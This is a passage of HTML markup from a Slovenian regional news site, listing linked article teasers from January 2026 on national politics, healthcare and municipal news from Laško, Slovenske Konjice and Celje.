        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

